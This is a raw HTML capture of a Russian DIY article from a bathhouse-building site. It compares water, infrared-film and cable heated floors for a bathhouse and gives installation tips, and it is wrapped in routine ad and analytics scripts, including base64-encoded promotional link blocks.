

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bane.guru/stroitelstvo-bani/poly/kak-sdelat-teplye-poly-v-bane-samostoyatelno.html
body_size: 12646
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Как сделать теплые полы в бане: водяная и электрические системы, секреты от профессионалов</title>
<meta name="description" content="Особенности обустройства теплого пола в бане. Типы систем и виды их укладки. Тонкости монтажа системы теплого пола своими руками."><meta name="keywords" content="сделать теплый пол баня электрический водяной устройство своими руками"><link rel="canonical" href="https://bane.guru/stroitelstvo-bani/poly/kak-sdelat-teplye-poly-v-bane-samostoyatelno.html" />    <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
    <link rel="stylesheet" href="/c/styles.css?v=3.6">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/52dwbevG.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="articlepage">
  <header>
    <div class="container">
      <div id="logo"><a href="/" rel="nofollow"></a></div>
      <div id="menu-top">
        <a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a>
        <a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a>
        <a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама</a>
      </div>
      <div id="yasearch"></div>
			<div id="menu_btn">
				<span></span>
				<span></span>
				<span></span>
			</div>
			
      <nav id="menu-main">
        <ul class="menu">
									<li>
						<a href="/aksessuary" rel="nofollow">Аксессуары</a>
											</li>
									<li>
						<a href="/kak-poseschat-banyu" rel="nofollow">Как посещать баню</a>
											</li>
									<li>
						<a href="/mobilnye-bani" rel="nofollow">Мобильные бани</a>
											</li>
									<li>
						<a href="/otdelka" rel="nofollow">Отделка</a>
											</li>
									<li>
						<a href="/pechi" rel="nofollow">Печи</a>
											</li>
									<li>
						<a href="/stroitelstvo-bani" rel="nofollow">Строительство бани</a>
												<ul class="sub-menu">
												<li><a href="/stroitelstvo-bani/vybor-materialov" rel="nofollow">Выбор материалов</a>
												</li>
												<li><a href="/stroitelstvo-bani/dveri" rel="nofollow">Двери</a>
												</li>
												<li><a href="/stroitelstvo-bani/dymohod" rel="nofollow">Дымоход</a>
												</li>
												<li><a href="/stroitelstvo-bani/krysha" rel="nofollow">Крыша</a>
												</li>
												<li class="active"><a href="/stroitelstvo-bani/poly" rel="nofollow">Полы</a>
												</li>
												<li><a href="/stroitelstvo-bani/proekty" rel="nofollow">Проекты</a>
												</li>
												<li><a href="/stroitelstvo-bani/propitki" rel="nofollow">Пропитки</a>
												</li>
												<li><a href="/stroitelstvo-bani/fundament" rel="nofollow">Фундамент</a>
												</li>
												<li><a href="/stroitelstvo-bani/elektrichestvo" rel="nofollow">Электричество</a>
												</li>
												</ul>
											</li>
									<li>
						<a href="/uteplenie" rel="nofollow">Утепление</a>
											</li>
				  
				</ul>
			</nav>
      <div class="clear"></div>
    </div>
  </header>
	
	<div class="a-top"><!-- Yandex.RTB R-A-185188-17 -->
<div id="yandex_rtb_R-A-185188-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185188-17",
                renderTo: "yandex_rtb_R-A-185188-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
  
      <div class="breadcrumbs">
      <ul><li typeof="v:Breadcrumb"><a href="https://bane.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://bane.guru/stroitelstvo-bani" rel="v:url" property="v:title">Строительство бани</a></li><li typeof="v:Breadcrumb"><a href="https://bane.guru/stroitelstvo-bani/poly" rel="v:url" property="v:title">Полы</a></li><li><a href="https://bane.guru/stroitelstvo-bani/poly/kak-sdelat-teplye-poly-v-bane-samostoyatelno.html" rel="v:url" property="v:title">Как сделать теплые полы в бане самостоятельно</a></li></ul>
    </div>
  	
  <main>
    <article class="article" itemscope itemtype="http://schema.org/Article">
  <meta itemprop="image" content="https://bane.guru/images/18781/bigCover.jpg">
  <meta itemprop="description" content="Особенности обустройства теплого пола в бане. Типы систем и виды их укладки. Тонкости монтажа системы теплого пола своими руками.">

  <h1 itemprop="name" id="article-title">Как сделать теплые полы в бане самостоятельно</h1>

  <div itemprop="articleBody" class="articleBody">
  <p><img src="/images/18781/teplye-poly.jpg" alt="Теплые полы" title="Теплые полы в бане" width="300" height="208" class="alignleft">Теплые полы в бане являются одним из элементов уюта и комфорта в бане. Существует два вида систем подогрева: электрическая и водяная. Их можно установить своими руками. Оба они имеют свои преимущества и недостатки. В этой статье мы подробно рассмотрим оба варианта систем подогрева.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#vodyanaya">Водяная система в бане</a><ul>
<li><a href="#ustroystvo">Устройство водяного теплого пола в бане</a></li></ul></li>
<li><a href="#elektricheskiy">Электрический пол в бане</a><ul>
<li><a href="#montazh">Монтаж пленочной электрической системы отопления в бане своими руками</a></li>
<li><a href="#teplyy">Теплый пол для бани с применением электрического кабеля своими руками</a></li></ul></li>
</ul>
</div> <!--/noindex-->



<h2 id="vodyanaya">Водяная система в бане</h2>



<p><img src="/images/18783/vodjanoj-teplyj-pol.jpg" alt="Водяной теплый пол" title="Водяной теплый пол в бане" width="300" height="225" class="alignright">Этот вид выполнен так же, как и стандартная система отопления. То есть, имеется котел, нагревающий теплоноситель, имеются трубы, которые прикреплены по некоторой схеме. По этим трубам проходит теплоноситель.</p>

<p>Установку теплых полов рекомендуется совершать с помощью металлических, медных, металлопластиковых, пластиковых или гофрированных труб. Теплоносителем выступает вода, этиленгликоль и еще разные растворы. Наиболее распространенным носителем является вода. Однако, <strong>если баня не отапливается</strong>, то вода может замерзнуть и вследствие этого возможен выход системы из строя. Поэтому используйте сразу антифриз для обустройства системы отопления «Технология уюта» в бане.</p>

<p>Ремонт системы теплых водяных полов в бане – это очень дорогое, тяжелое дело, требующее достаточного количества времени. Чтобы сделать теплый пол в бане своими руками в большинстве случаев вам понадобится срывать поверхность и заменить всю систему.</p>

<p>Главным минусом в устройстве является <strong>сложность ремонта</strong>. Также недостатком такой системы отопления можно назвать то, что для расчета и монтажа нужна помощь специалиста, а это немаленькие материальные расходы.</p>

<p>Преимуществом водяной системы является очень высокая надежность данной системы.</p>

<h3 id="ustroystvo">Устройство водяного теплого пола в бане</h3>

<p><img src="/images/18785/montazh-vodjanogo-teplogo-pola.jpg" alt="Монтаж водяного теплого пола" title="Монтаж водяного теплого пола в бане своими руками" width="300" height="214" class="alignleft">В поверхности, на которую кладут трубы, обязана быть оборудована теплоизоляция, чтобы сократить потерю тепла на полу. Для сокращения теплопотерь пользуются минеральной ватой, полистиролом и иными материалами. Чтобы увеличить <strong>эффективность обогрева</strong> водяной системы в бане, на теплоизоляцию кладут фольгированную пленку.</p>

<p>Чтобы сделать правильную планировку размещения труб, нужно выяснить, где будет размещена мебель. Для укладки труб при теплом водяном поле в бане существует 2 типа: «змейка» и «улитка».</p>

<p>Тип «змейка» характеризуется легкостью в монтаже, однако, равномерный нагрев пола в бане почти невозможен. Потому что делаются маленькие шаги в процессе прокладки труб. Вследствие этого теплоноситель остывает и определенные участки пола не греются. Этот факт нужно учесть во время проектирования.</p>

<blockquote>
<p>Тип «улитка» имеет преимущество в том, что пол <strong>нагревается полностью</strong> во всех местах. Данный тип сложный в монтировании.</p>
</blockquote>

<p>Сделать устройство теплых полов в бане своими руками можно на основе:</p>

<ol class="accentblue">
	<li>Бетонного перекрытия. Сначала нужно подготовить поверхность, потом положить трубы и залить их специальным бетонным раствором. В большинстве случаев этот вид имеет в конце покрытия керамической плиткой.</li>
	<li>Деревянного перекрытия. Для данной системы характерно использовать лаги или рейки, изоляцию и утепление, между которыми и кладутся трубы, после чего необходима укладка чистового пола.</li>
	<li>Полистирольных плит, где имеется отверстие, чтобы укладывать трубы. Эту систему следует применять, если фундамент имеет небольшую несущую способность. Для нее не нужны большие материальные расходы.</li>
</ol>

<p>Водяную систему можно делать своими руками в помещении <strong>с различной влажностью</strong>. Однако, если вы хотите продлить срок работы данного теплового пола, установите еще один слой гидроизоляции.</p>

<p>Выбирайте самостоятельно шаг укладки труб в бане. Помните, что если укладывать трубы близко, то это приведет к большим расходам. Также будет длинный контур, в результате чего конечные точки будут прохладные, потому что теплоноситель будет доходить к ним не очень теплый. Реже, чем 40 сантиметров тоже нельзя класть трубы, потому что будет чувствоваться перепад температуры в системе.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="elektricheskiy">Электрический пол в бане</h2>



<p>Теплый электрический пол имеет следующие виды:</p>

<ul class="accentblue">
	<li>пленочный тип;</li>
	<li>с применением электрического кабеля.</li>
</ul>

<h3 id="montazh">Монтаж пленочной электрической системы отопления в бане своими руками</h3>

<p><img src="/images/18786/plenochnyj-teplyj-pol-v-bane.jpg" alt="Пленочный теплый пол в бане" title="Пленочный теплый пол в бане своими руками" width="300" height="199" class="alignright">Самым простым и менее затратным вариантом для данного типа является использование инфракрасной термопленки. Она скручена в рулоны, кладется на любую поверхность и ее не нужно заливать бетонной смесью.</p>

<p>Пленку <strong>прикрепляют к поверхности</strong> перекрытия скотчем. Чтобы обогрев был лучше, можно еще использовать фольгу. Если в бане повышена влажность, то лучше всего будет на термопленку положить гидроизоляционный слой. После того как сделаете герметизацию возможных зазоров, можно укладывать на пол в бане плитку с керамической или клинкерной поверхностью, при этом пользуйтесь обычным клеем для керамической плитки.</p>

<p>Профессионалы советуют сверху на пленку класть бетонную стяжку. Это поможет достичь высокой надежности и <strong>электрической безопасности</strong>. Если вдруг выходит из строя один нагревательный элемент, то это никак не повлияет на работу всей системы, так как эти элементы подключаются параллельно.</p>

<p>Важно запомнить, что на электрические теплые полы делать покрытие с дерева не эффективно. Данные полы в бане будут плохо прогреваться, потому что древесина имеет низкую теплопроводность.</p>

<h3 id="teplyy">Теплый пол для бани с применением электрического кабеля своими руками</h3>

<p><img src="/images/18788/jelektricheskij-teplyj-pol-v-bane.jpg" alt="Электрический теплый пол в бане" title="Электрический теплый пол в бане своими руками" width="300" height="225" class="alignleft">Данный вид кабеля имеет аналогичный вид кабелю телевизионного сигнала, отличается только принцип работы: греющий кабель электрическую энергию перегоняет в тепловую. Эти кабеля определяются количеством тепла на 1 м2 площади, которая обогревается. Значение данного параметра находится в радиусе <strong>150–400 Вт</strong>. Чтобы сделать пол в бане теплым нужно брать кабель, который выделяет тепло не больше, чем 250 Вт.</p>

<p>Данные системы обогрева полов имеют термостат. С помощью термостата регулируют температуру пола. Вы сможете определить насколько он теплым должен быть. Чтобы контролировать работоспособность имеются датчики тепла, они передают информацию на пульт управления.</p>

<p>Электрический кабель существует двух видов: одножильный и двужильный. Последний легче укладывать, один из его концов имеет заглушку. Но этот кабель в 4 раза больше издает <strong>электромагнитных излучений</strong>, чем одножильный.</p>

<p>Если эти кабели кладутся на пол вместе с деревянным покрытием, то нужно придерживаться нормы пожарной безопасности. Древесина поддается обработке специальными веществами.</p>

<p>Чтоб облегчить укладку труб и кабелей для теплого пола, есть определенные основания. Они помогут точно придерживаться рекомендуемых производителем минимальных расстояний.</p>

<p>При укладке кабеля на пол <strong>не допускайте перегибов</strong>, соблюдайте рекомендацию производителя. Укладывайте кабель на пол, на расстоянии от стены 5 сантиметров и больше, от обогревательных устройств – 10 см и больше.</p>

<p>Когда монтаж закончен, систему нужно протестировать. Потом положить армирующую сетку и залить бетонным раствором. Это все укрепляется на протяжении 28 дней. Потом сверху укладывают покрытие.</p>

<p><iframe src="https://www.youtube.com/embed/NZtrqh0Wvo4"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 185188;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
  </div>

  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="ratingValue" content="4.8">
    <meta itemprop="ratingCount" content="39">
  </div>
  
  <div class="artfooter">
		<div class="artauthor">
			<img src="/avatars/2/smallpreview.png" alt="Фотография Николая Ивановича" class="artauthor__ava" width=65 height=65>
			<a href="/expert/pethov.html" rel="nofollow" class="artauthor__link">Петухов Николай Иванович</a>
		</div>
		
		<div class="bottomsoclikes">
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
		</div>
		
		<div class="rating_div" data-art-id="1297" data-rating="4.8">
			<div>Оцените статью</div>
			<div id="rating_star">
				<div id="rating">
					<div id="rating_blank"></div>
					<div id="rating_hover"></div>
					<div id="rating_votes"></div>
				</div>
			</div>
			<div class="rating_div__bottom">(голосов: <span id="votes-total">39</span>, среднее: 4.8 из 5)</div>
		</div>
	</div>
	
	  <div class="blocklinks">
    <div class="links">
          <div class="item " style="background-image: url(/images/18813/bigCover.jpg);">
        <a href="/stroitelstvo-bani/poly/chto-nuzhno-znat-pri-ustroystve-derevyannogo-pola-v-bane.html" title="Как сделать деревянный пол в бане?">Что нужно знать при устройстве деревянного пола в бане</a>
      </div>
          <div class="item " style="background-image: url(/images/17023/bigCover.jpg);">
        <a href="/stroitelstvo-bani/poly/lagi-dlya-pola-i-sposoby-opredeleniya-ih-razmerov.html" title="Какие должны быть параметры лаг для пола">Лаги для пола и способы определения их размеров</a>
      </div>
          <div class="item  third" style="background-image: url(/images/17002/bigCover.jpg);">
        <a href="/stroitelstvo-bani/poly/kak-uteplyat-poly-v-bane-vybor-materialov-i-tehnologii.html" title="Утепляем пол в бане">Как утеплять полы в бане: выбор материалов и технологии</a>
      </div>
        </div>
  </div>
  
	<div class="beforeComments">
	<!-- Yandex.RTB R-A-185188-14 -->
<div id="yandex_rtb_R-A-185188-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185188-14",
                renderTo: "yandex_rtb_R-A-185188-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
	</div>

<div class="artCommentsHead">Комментарии</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 99,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>
	
	<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
	
	<script>document.write(base64_decode('[base64]/[base64]/0LXQu9GMINGBINC/0L7QtNC+0LPRgNC10LLQvtC8INC00LvRjyDRg9C70LjRhtGLINC90LAg0LTRgNC+0LLQsNGFPC9kaXY+PHA+0JrRg9C/0LXQu9C4INGBINC/0L7QtNC+0LPRgNC10LLQvtC8INC00LvRjyDRg9C70LjRhtGLOiDQv9GA0LjQvdGG0LjQvyDRg9GB0YLRgNC+0LnRgdGC0LLQsCDQuCDRgNCw0LHQvtGC0Ysg0YPQu9C40YfQvdC+0Lkg0LrRg9C/0LXQu9C4INGBINC/[base64]/RgNC+0L/QuNGC0LrQsNC80Lgg0L7RgiDQstC70LDQs9C4LCDQs9C90LjQtdC90LjRjyDQuCDQvdCw0YHQtdC60L7QvNGL0YU8L2Rpdj48cD7Ql9Cw0YnQuNGC0LAg0L7RgiDQstC70LDQs9C4LCDQs9C90LjQtdC90LjRjyDQuCDQvdCw0YHQtdC60L7QvNGL0YU6INC/0YDQvtC/0LjRgtC60Lgg0LTQu9GPINC00LXRgNC10LLQsCDQuCDQtNC10YDQtdCy0Y/[base64]/[base64]/RgNC+0LrQu9Cw0LTQutC4INC+0YLQutGA0YvRgtC+0Lkg0Y3Qu9C10LrRgtGA0L7Qv9GA0L7QstC+0LTQutC4PC9kaXY+PHA+0JrQsNCx0LXQu9GMINC60LDQvdCw0LvRiyDQtNC70Y8g0L7RgtC60YDRi9GC0L7QuSDRjdC70LXQutGC0YDQvtC/[base64]/[base64]/0L7RgtC+0LvQvtC6PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
  
</article>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-185188-16 -->
<div id="yandex_rtb_R-A-185188-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185188-16",
                renderTo: "yandex_rtb_R-A-185188-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

		
				<div class="sidebar">
			<div class="hideOnSmall">
				<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<script>document.write(base64_decode('[base64]/RgNC4INC/[base64]/QtdC70Ywg0YEg0L/QvtC00L7Qs9GA0LXQstC+0Lwg0LTQu9GPINGD0LvQuNGG0Ysg0L3QsCDQtNGA0L7QstCw0YU8L2Rpdj48cD7QmtGD0L/QtdC70Lgg0YEg0L/QvtC00L7Qs9GA0LXQstC+0Lwg0LTQu9GPINGD0LvQuNGG0Ys6INC/0YDQuNC90YbQuNC/INGD0YHRgtGA0L7QudGB0YLQstCwINC4INGA0LDQsdC+0YLRiyDRg9C70LjRh9C90L7QuSDQutGD0L/QtdC70Lgg0YEg0L/[base64]/RgNC+0L/QuNGC0LrQuCDQtNC70Y8g0LTQtdGA0LXQstCwINC4INC00LXRgNC10LLRj9C90L3Ri9GFINC60L7QvdGB0YLRgNGD0LrRhtC40Lk8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>								<div class="sidebar-expert">

	<img src="/avatars/1/ava80.jpg">
	<a href="#" onclick="page.askExpert(); return false;">Задать вопрос эксперту</a>
	<p>На вопросы отвечает</p>
	<a href="/expert/avdeev.html">Авдеев Сергей Петрович</a>
	
	
</div>

<div class="clear"></div>							</div>
						<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-185188-13 -->
<div id="yandex_rtb_R-A-185188-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185188-13",
                renderTo: "yandex_rtb_R-A-185188-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- bane guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3813599928"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
					</div>
				
		<div class="clear"></div>
  </main>
  
  <p id="back-top"><a href="#"></a></p>
	
		<div class="before-footer"><!-- Yandex.RTB R-A-185188-15 -->
<div id="yandex_rtb_R-A-185188-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185188-15",
                renderTo: "yandex_rtb_R-A-185188-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
	  
  <footer>
    <div class="container">
    
      <div class="logo-footer" ><a href="/" rel="nofollow"></a></div>
      
      <div class="info-footer">
        <p>По вопросам сотрудничества обращайтесь  по email:</p>
        <p class="email-footer"><a href="mailto:info@bane.guru">info@bane.guru</a></p>
      </div>
      
      <div class="menu-footer">
        <ul>
          <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
          <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
        </ul>
      </div>
      
      <div class="clear2"></div>
      
      <div class="footer-privacy">
        <p>&#9400; 2026г. Все права защищены</p>
        <p>Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</p>
      </div>
      
      <div class="footer-social">

              <a href="https://vk.com/bane.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <!--<a href="https://plus.google.com/+BaneGuruGuru" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/baneguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53533491200238" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
              <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
          </span>

            
      </div>
      
    </div>
    
    <div class="clear"></div>
    
  </footer>
  
  <script></script>
<script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
<script src="/j/main.js?v=?v=3.6"></script>
<script src="/j/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<script>
  $(document).ready(function(){
   
    page.init();
    
  }); 
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter30418567 = new Ya.Metrika({ id:30418567, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/30418567" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63321906-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
